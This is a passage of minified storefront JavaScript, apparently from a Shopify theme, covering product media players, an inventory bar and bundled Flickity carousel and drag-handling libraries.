alert--error">'.concat(e.description,"</p>"),t.removeAttribute("disabled"),t.parentNode.insertAdjacentElement("afterend",i),r.slideDown(i),setTimeout(function(){r.slideUp(i,function(){i.remove()})},5500)})}),e.preventDefault()}}},{key:"_setupStockCountdown",value:function(){var e=this,t=this.element.querySelector(".inventory-bar");if(t){var i=new IntersectionObserver(function(n){n.forEach(function(n){if(n.isIntersecting){var s=e.variantsInventories[e.currentVariant.id].inventory_quantity,o=Math.min(Math.max(s/parseInt(t.getAttribute("data-stock-countdown-max"))*100,0),100);t.classList.toggle("inventory-bar--hidden",0===o),t.firstElementChild.style.width="".concat(o,"%"),i.disconnect()}})});i.observe(t)}}}]),e}(),z=function(){function e(i){t(this,e),this.element=i,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this._attachListeners();var n=document.createElement("link");n.rel="stylesheet",n.href="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.css",document.head.appendChild(n),window.Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0",onLoad:this._setupModelViewerUI.bind(this)},{name:"shopify-xr",version:"1.0"}])}return n(e,[{key:"destroy",value:function(){}},{key:"_attachListeners",value:function(){var e=this;this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_play",function(){e.element.dispatchEvent(new CustomEvent("model:played",{bubbles:!0}))}),this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_pause",function(){e.element.dispatchEvent(new CustomEvent("model:paused",{bubbles:!0}))})}},{key:"hasBeenSelected",value:function(e){m.matchesBreakpoint("supports-hover")&&!e&&this.modelUi.play()}},{key:"hasBeenDeselected",value:function(){this.modelUi.pause()}},{key:"_setupModelViewerUI",value:function(){this.modelElement=this.element.querySelector("model-viewer"),this.modelUi=new window.Shopify.ModelViewerUI(this.modelElement)}}]),e}(),D=function(){function e(i,n){switch(t(this,e),this.element=i,this.delegateElement=new u(this.element),this.enableVideoLooping=n,this.player=null,this.element.getAttribute("data-media-type")){case"video":var s=document.createElement("link");s.rel="stylesheet",s.href="https://cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css",document.head.appendChild(s),window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:this._setupHtml5Video.bind(this)}]);break;case"external_video":this._setupExternalVideo()}}return n(e,[{key:"destroy",value:function(){this.player&&this.player.destroy()}},{key:"hasBeenSelected",value:function(e){m.matchesBreakpoint("supports-hover")&&!e&&this.play()}},{key:"hasBeenDeselected",value:function(){this.pause()}},{key:"play",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.play();break;case"external_video":this.player.playVideo(),this.element.focus()}}},{key:"pause",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.pause();break;case"external_video":this.player.pauseVideo()}}},{key:"_setupHtml5Video",value:function(){var e=this;this.player=new Shopify.Plyr(this.element.querySelector("video"),{controls:["play","progress","mute","volume","play-large","fullscreen"],loop:{active:this.enableVideoLooping},hideControlsOnPause:!0,clickToPlay:!0,iconUrl:"//cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.svg",tooltips:{controls:!1,seek:!0}}),this.player.on("play",function(){e.element.dispatchEvent(new CustomEvent("video:played",{bubbles:!0}))}),this.player.on("pause",function(){e.element.dispatchEvent(new CustomEvent("video:paused",{bubbles:!0}))})}},{key:"_setupExternalVideo",value:function(){"youtube"===this.element.getAttribute("data-media-host")&&this._loadYouTubeScript().then(this._setupYouTubePlayer.bind(this))}},{key:"_setupYouTubePlayer",value:function(){var e=this,t=setInterval(function(){void 0!==window.YT&&void 0!==window.YT.Player&&(e.player=new YT.Player(e.element.querySelector("iframe"),{videoId:e.element.getAttribute("data-video-id"),events:{onStateChange:function(t){0===t.data&&e.enableVideoLooping&&t.target.seekTo(0)}}}),clearInterval(t))},50)}},{key:"_loadYouTubeScript",value:function(){return new Promise(function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="//www.youtube.com/iframe_api"})}}]),e}(),I=d(function(e){var t,i;t="undefined"!=typeof window?window:c,i=function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],s=0;s<i.length;s++){var o=i[s];n&&n[o]&&(this.off(e,o),delete n[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},e.exports?e.exports=i():t.EvEmitter=i()}),q=d(function(t){!function(e,i){t.exports?t.exports=i():e.getSize=i()}(window,function(){function t(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var i="undefined"==typeof console?function(){}:function(e){console.error(e)},n=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],s=n.length;function o(e){var t=getComputedStyle(e);return t||i("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),t}var a,r=!1;return function i(l){if(function(){if(!r){r=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var n=document.body||document.documentElement;n.appendChild(e);var s=o(e);a=200==Math.round(t(s.width)),i.isBoxSizeOuter=a,n.removeChild(e)}}(),"string"==typeof l&&(l=document.querySelector(l)),l&&"object"==e(l)&&l.nodeType){var c=o(l);if("none"==c.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<s;t++)e[n[t]]=0;return e}();var d={};d.width=l.offsetWidth,d.height=l.offsetHeight;for(var h=d.isBorderBox="border-box"==c.boxSizing,u=0;u<s;u++){var p=n[u],f=c[p],m=parseFloat(f);d[p]=isNaN(m)?0:m}var v=d.paddingLeft+d.paddingRight,g=d.paddingTop+d.paddingBottom,y=d.marginLeft+d.marginRight,b=d.marginTop+d.marginBottom,w=d.borderLeftWidth+d.borderRightWidth,_=d.borderTopWidth+d.borderBottomWidth,E=h&&a,k=t(c.width);!1!==k&&(d.width=k+(E?0:v+w));var S=t(c.height);return!1!==S&&(d.height=S+(E?0:g+_)),d.innerWidth=d.width-(v+w),d.innerHeight=d.height-(g+_),d.outerWidth=d.width+y,d.outerHeight=d.height+b,d}}})}),O=d(function(e){var t,i;t=window,i=function(){var e=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(t,i){return t[e](i)}},e.exports?e.exports=i():t.matchesSelector=i()}),B=d(function(t){!function(e,i){t.exports?t.exports=i(e,O):e.fizzyUIUtils=i(e,e.matchesSelector)}(window,function(t,i){var n={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},s=Array.prototype.slice;n.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==e(t)&&"number"==typeof t.length?s.call(t):[t]},n.removeFrom=function(e,t){var i=e.indexOf(t);-1!=i&&e.splice(i,1)},n.getParent=function(e,t){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,i(e,t))return e},n.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},n.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},n.filterFindElements=function(e,t){e=n.makeArray(e);var s=[];return e.forEach(function(e){if(e instanceof HTMLElement)if(t){i(e,t)&&s.push(e);for(var n=e.querySelectorAll(t),o=0;o<n.length;o++)s.push(n[o])}else s.push(e)}),s},n.debounceMethod=function(e,t,i){i=i||100;var n=e.prototype[t],s=t+"Timeout";e.prototype[t]=function(){var e=this[s];clearTimeout(e);var t=arguments,o=this;this[s]=setTimeout(function(){n.apply(o,t),delete o[s]},i)}},n.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},n.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,i){return t+"-"+i}).toLowerCase()};var o=t.console;return n.htmlInit=function(e,i){n.docReady(function(){var s=n.toDashed(i),a="data-"+s,r=document.querySelectorAll("["+a+"]"),l=document.querySelectorAll(".js-"+s),c=n.makeArray(r).concat(n.makeArray(l)),d=a+"-options",h=t.jQuery;c.forEach(function(t){var n,s=t.getAttribute(a)||t.getAttribute(d);try{n=s&&JSON.parse(s)}catch(e){return void(o&&o.error("Error parsing "+a+" on "+t.className+": "+e))}var r=new e(t,n);h&&h.data(t,i,r)})})},n})}),N=d(function(e){var t,i;t=window,i=function(e,t){function i(e,t){this.element=e,this.parent=t,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var e=this.parent.originSide;this.element.style[e]=""},n.getSize=function(){this.size=t(this.element)},n.setPosition=function(e){this.x=e,this.updateTarget(),this.renderPosition(e)},n.updateTarget=n.setDefaultTarget=function(){var e="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[e]+this.size.width*this.parent.cellAlign},n.renderPosition=function(e){var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(e){this.shift=e,this.renderPosition(this.x+this.parent.slideableWidth*e)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i},e.exports?e.exports=i(0,q):(t.Flickity=t.Flickity||{},t.Flickity.Cell=i(0,t.getSize))}),R=d(function(e){var t,i;t=window,i=function(){function e(e){this.parent=e,this.isOriginLeft="left"==e.originSide,this.cells=[],this.outerWidth=0,this.height=0}var t=e.prototype;return t.addCell=function(e){if(this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1==this.cells.length){this.x=e.x;var t=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=e.size[t]}},t.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",t=this.getLastCell(),i=t?t.size[e]:0,n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach(function(e){e.select()})},t.unselect=function(){this.cells.forEach(function(e){e.unselect()})},t.getCellElements=function(){return this.cells.map(function(e){return e.element})},e},e.exports?e.exports=i():(t.Flickity=t.Flickity||{},t.Flickity.Slide=i())}),H=d(function(e){var t,i;t=window,i=function(e,t){return{startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var e=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(e),this.isAnimating){var t=this;requestAnimationFrame(function(){t.animate()})}},positionSlider:function(){var e=this.x;this.options.wrapAround&&this.cells.length>1&&(e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,e=this.options.rightToLeft?-e:e;var i=this.getPositionValue(e);this.slider.style.transform=t?"translate3d("+i+",0,0)":"translateX("+i+")"},dispatchScrollEvent:function(){var e=this.slides[0];if(e){var t=-this.x-e.target,i=t/this.slidesWidth;this.dispatchEvent("scroll",null,[i,t])}},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*e)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){var t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);var i=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},_shiftCells:function(e,t,i){for(var n=0;n<e.length;n++){var s=e[n],o=t>0?i:0;s.wrapShift(o),t-=s.size.outerWidth}},_unshiftCells:function(e){if(e&&e.length)for(var t=0;t<e.length;t++)e[t].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(this.isDraggable&&this.isPointerDown){var e=this.dragX-this.x-this.velocity;this.applyForce(e)}},applySelectedAttraction:function(){if((!this.isDraggable||!this.isPointerDown)&&!this.isFreeScrolling&&this.slides.length){var e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(e)}}}},e.exports?e.exports=i(0,B):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=i(0,t.fizzyUIUtils))}),F=d(function(e){!function(t,i){if(e.exports)e.exports=i(t,I,q,B,N,R,H);else{var n=t.Flickity;t.Flickity=i(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,n.Cell,n.Slide,n.animatePrototype)}}(window,function(e,t,i,n,s,o,a){var r=e.jQuery,l=e.getComputedStyle,c=e.console;function d(e,t){for(e=n.makeArray(e);e.length;)t.appendChild(e.shift())}var h=0,u={};function p(e,t){var i=n.getQueryElement(e);if(i){if(this.element=i,this.element.flickityGUID){var s=u[this.element.flickityGUID];return s.option(t),s}r&&(this.$element=r(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(t),this._create()}else c&&c.error("Bad element for Flickity: "+(i||e))}p.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},p.createMethods=[];var f=p.prototype;n.extend(f,t.prototype),f._create=function(){var t=this.guid=++h;for(var i in this.element.flickityGUID=t,u[t]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&e.addEventListener("resize",this),this.options.on){var n=this.options.on[i];this.on(i,n)}p.createMethods.forEach(function(e){this[e]()},this),this.options.watchCSS?this.watchCSS():this.activate()},f.option=function(e){n.extend(this.options,e)},f.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),d(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},f._createSlider=function(){var e=document.createElement("div");e.className="flickity-slider",e.style[this.originSide]=0,this.slider=e},f._filterFindCellElements=function(e){return n.filterFindElements(e,this.options.cellSelector)},f.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},f._makeCells=function(e){return this._filterFindCellElements(e).map(function(e){return new s(e,this)},this)},f.getLastCell=function(){return this.cells[this.cells.length-1]},f.getLastSlide=function(){return this.slides[this.slides.length-1]},f.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},f._positionCells=function(e){e=e||0,this.maxCellHeight=e&&this.maxCellHeight||0;var t=0;if(e>0){var i=this.cells[e-1];t=i.x+i.size.outerWidth}for(var n=this.cells.length,s=e;s<n;s++){var o=this.cells[s];o.setPosition(t),t+=o.size.outerWidth,this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=t,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},f._sizeCells=function(e){e.forEach(function(e){e.getSize()})},f.updateSlides=function(){if(this.slides=[],this.cells.length){var e=new o(this);this.slides.push(e);var t="left"==this.originSide?"marginRight":"marginLeft",i=this._getCanCellFit();this.cells.forEach(function(n,s){if(e.cells.length){var a=e.outerWidth-e.firstMargin+(n.size.outerWidth-n.size[t]);i.call(this,s,a)||(e.updateTarget(),e=new o(this),this.slides.push(e)),e.addCell(n)}else e.addCell(n)},this),e.updateTarget(),this.updateSelectedSlide()}},f._getCanCellFit=function(){var e=this.options.groupCells;if(!e)return function(){return!1};if("number"==typeof e){var t=parseInt(e,10);return function(e){return e%t!=0}}var i="string"==typeof e&&e.match(/^(\d+)%$/),n=i?parseInt(i[1],10)/100:1;return function(e,t){return t<=(this.size.innerWidth+1)*n}},f._init=f.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},f.getSize=function(){this.size=i(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var m={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return f.setCellAlign=function(){var e=m[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign},f.setGallerySize=function(){if(this.options.setGallerySize){var e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=e+"px"}},f._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var e=this.cursorPosition,t=this.cells.length-1;this.beforeShiftCells=this._getGapCells(e,t,-1),e=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(e,0,1)}},f._getGapCells=function(e,t,i){for(var n=[];e>0;){var s=this.cells[t];if(!s)break;n.push(s),t+=i,e-=s.size.outerWidth}return n},f._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var e=this.options.rightToLeft,t=e?"marginRight":"marginLeft",i=e?"marginLeft":"marginRight",n=this.slideableWidth-this.getLastCell().size[i],s=n<this.size.innerWidth,o=this.cursorPosition+this.cells[0].size[t],a=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(e){s?e.target=n*this.cellAlign:(e.target=Math.max(e.target,o),e.target=Math.min(e.target,a))},this)}},f.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;if(this.emitEvent(e,n),r&&this.$element){var s=e+=this.options.namespaceJQueryEvents?".flickity":"";if(t){var o=r.Event(t);o.type=e,s=o}this.$element.trigger(s,i)}},f.select=function(e,t,i){if(this.isActive&&(e=parseInt(e,10),this._wrapSelect(e),(this.options.wrapAround||t)&&(e=n.modulo(e,this.slides.length)),this.slides[e])){var s=this.selectedIndex;this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!=s&&this.dispatchEvent("change",null,[e]),this.dispatchEvent("cellSelect")}},f._wrapSelect=function(e){var t=this.slides.length;if(!(this.options.wrapAround&&t>1))return e;var i=n.modulo(e,t),s=Math.abs(i-this.selectedIndex),o=Math.abs(i+t-this.selectedIndex),a=Math.abs(i-t-this.selectedIndex);!this.isDragSelect&&o<s?e+=t:!this.isDragSelect&&a<s&&(e-=t),e<0?this.x-=this.slideableWidth:e>=t&&(this.x+=this.slideableWidth)},f.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},f.next=function(e,t){this.select(this.selectedIndex+1,e,t)},f.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),this.selectedSlide=e,e.select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},f.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},f.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(e&&"string"==typeof e&&this.queryCell(e))return void this.selectCell(e,!1,!0);var t=0;e&&this.slides[e]&&(t=e),this.select(t,!1,!0)}},f.selectCell=function(e,t,i){var n=this.queryCell(e);if(n){var s=this.getCellSlideIndex(n);this.select(s,t,i)}},f.getCellSlideIndex=function(e){for(var t=0;t<this.slides.length;t++)if(-1!=this.slides[t].cells.indexOf(e))return t},f.getCell=function(e){for(var t=0;t<this.cells.length;t++){var i=this.cells[t];if(i.element==e)return i}},f.getCells=function(e){e=n.makeArray(e);var t=[];return e.forEach(function(e){var i=this.getCell(e);i&&t.push(i)},this),t},f.getCellElements=function(){return this.cells.map(function(e){return e.element})},f.getParentCell=function(e){return this.getCell(e)||(e=n.getParent(e,".flickity-slider > *"),this.getCell(e))},f.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();t=void 0===t?this.selectedIndex:t;var i=this.slides.length;if(1+2*e>=i)return this.getCellElements();for(var s=[],o=t-e;o<=t+e;o++){var a=this.options.wrapAround?n.modulo(o,i):o,r=this.slides[a];r&&(s=s.concat(r.getCellElements()))}return s},f.queryCell=function(e){if("number"==typeof e)return this.cells[e];if("string"==typeof e){if(e.match(/^[#\.]?[\d\/]/))return;e=this.element.querySelector(e)}return this.getCell(e)},f.uiChange=function(){this.emitEvent("uiChange")},f.childUIPointerDown=function(e){"touchstart"!=e.type&&e.preventDefault(),this.focus()},f.onresize=function(){this.watchCSS(),this.resize()},n.debounceMethod(p,"onresize",150),f.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=n.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var e=this.selectedElements&&this.selectedElements[0];this.selectCell(e,!1,!0)}},f.watchCSS=function(){this.options.watchCSS&&(-1!=l(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},f.onkeydown=function(e){var t=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!t){var i=p.keyboardHandlers[e.keyCode];i&&i.call(this)}},p.keyboardHandlers={37:function(){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()},39:function(){var e=this.options.rightToLeft?"previous":"next";this.uiChange(),this[e]()}},f.focus=function(){var t=e.pageYOffset;this.element.focus({preventScroll:!0}),e.pageYOffset!=t&&e.scrollTo(e.pageXOffset,t)},f.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(e){e.destroy()}),this.element.removeChild(this.viewport),d(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},f.destroy=function(){this.deactivate(),e.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),r&&this.$element&&r.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete u[this.guid]},n.extend(f,a),p.data=function(e){var t=(e=n.getQueryElement(e))&&e.flickityGUID;return t&&u[t]},n.htmlInit(p,"flickity"),r&&r.bridget&&r.bridget("flickity",p),p.setJQuery=function(e){r=e},p.Cell=s,p.Slide=o,p})}),U=d(function(e){var t,i;t=window,i=function(e,t){function i(){}var n=i.prototype=Object.create(t.prototype);n.bindStartEvent=function(e){this._bindStartEvent(e,!0)},n.unbindStartEvent=function(e){this._bindStartEvent(e,!1)},n._bindStartEvent=function(t,i){var n=(i=void 0===i||i)?"addEventListener":"removeEventListener",s="mousedown";e.PointerEvent?s="pointerdown":"ontouchstart"in e&&(s="touchstart"),t[n](s,this)},n.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},n.getTouch=function(e){for(var t=0;t<e.length;t++){var i=e[t];if(i.identifier==this.pointerIdentifier)return i}},n.onmousedown=function(e){var t=e.button;t&&0!==t&&1!==t||this._pointerDown(e,e)},n.ontouchstart=function(e){this._pointerDown(e,e.changedTouches[0])},n.onpointerdown=function(e){this._pointerDown(e,e)},n._pointerDown=function(e,t){e.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDown(e,t))},n.pointerDown=function(e,t){this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t])};var s={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return n._bindPostStartEvents=function(t){if(t){var i=s[t.type];i.forEach(function(t){e.addEventListener(t,this)},this),this._boundPointerEvents=i}},n._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(t){e.removeEventListener(t,this)},this),delete this._boundPointerEvents)},n.onmousemove=function(e){this._pointerMove(e,e)},n.onpointermove=function(e){e.pointerId==this.pointerIdentifier&&this._pointerMove(e,e)},n.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerMove(e,t)},n._pointerMove=function(e,t){this.pointerMove(e,t)},n.pointerMove=function(e,t){this.emitEvent("pointerMove",[e,t])},n.onmouseup=function(e){this._pointerUp(e,e)},n.onpointerup=function(e){e.pointerId==this.pointerIdentifier&&this._pointerUp(e,e)},n.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerUp(e,t)},n._pointerUp=function(e,t){this._pointerDone(),this.pointerUp(e,t)},n.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t])},n._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},n._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},n.pointerDone=function(){},n.onpointercancel=function(e){e.pointerId==this.pointerIdentifier&&this._pointerCancel(e,e)},n.ontouchcancel=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerCancel(e,t)},n._pointerCancel=function(e,t){this._pointerDone(),this.pointerCancel(e,t)},n.pointerCancel=function(e,t){this.emitEvent("pointerCancel",[e,t])},i.getPointerPoint=function(e){return{x:e.pageX,y:e.pageY}},i},e.exports?e.exports=i(t,I):t.Unipointer=i(t,t.EvEmitter)}),W=d(function(e){var t,i;t=window,i=function(e,t){function i(){}var n=i.prototype=Object.create(t.prototype);n.bindHandles=function(){this._bindHandles(!0)},n.unbindHandles=function(){this._bindHandles(!1)},n._bindHandles=function(t){for(var i=(t=void 0===t||t)?"addEventListener":"removeEventListener",n=t?this._touchActionValue:"",s=0;s<this.handles.length;s++){var o=this.handles[s];this._bindStartEvent(o,t),o[i]("click",this),e.PointerEvent&&(o.style.touchAction=n)}},n._touchActionValue="none",n.pointerDown=function(e,t){this.okayPointerDown(e)&&(this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},e.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t]))};var s={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},o={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return n.okayPointerDown=function(e){var t=s[e.target.nodeName],i=o[e.target.type],n=!t||i;return n||this._pointerReset(),n},n.pointerDownBlur=function(){var e=document.activeElement;e&&e.blur&&e!=document.body&&e.blur()},n.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.emitEvent("pointerMove",[e,t,i]),this._dragMove(e,t,i)},n._dragPointerMove=function(e,t){var i={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(e,t),i},n.hasDragStarted=function(e){return Math.abs(e.x)>3||Math.abs(e.y)>3},n.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t]),this._dragPointerUp(e,t)},n._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t)},n._dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t)},n.dragStart=function(e,t){this.emitEvent("dragStart",[e,t])},n._dragMove=function(e,t,i){this.isDragging&&this.dragMove(e,t,i)},n.dragMove=function(e,t,i){e.preventDefault(),this.emitEvent("dragMove",[e,t,i])},n._dragEnd=function(e,t){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(e,t)},n.dragEnd=function(e,t){this.emitEvent("dragEnd",[e,t])},n.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},n._staticClick=function(e,t){this.isIgnoringMouseUp&&"mouseup"==e.type||(this.staticClick(e,t),"mouseup"!=e.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},n.staticClick=function(e,t){this.emitEvent("staticClick",[e,t])},i.getPointerPoint=t.getPointerPoint,i},e.exports?e.exports=i(t,U):t.Unidragger=i(t,t.Unipointer)}),V=(d(function(e){var t,i;t=window,i=function(e,t,i,n){n.extend(t.defaults,{draggable:">1",dragThreshold:3}),t.createMethods.push("_createDrag");var s=t.prototype;n.extend(s,i.prototype),s._touchActionValue="pan-y";var o="createTouch"in 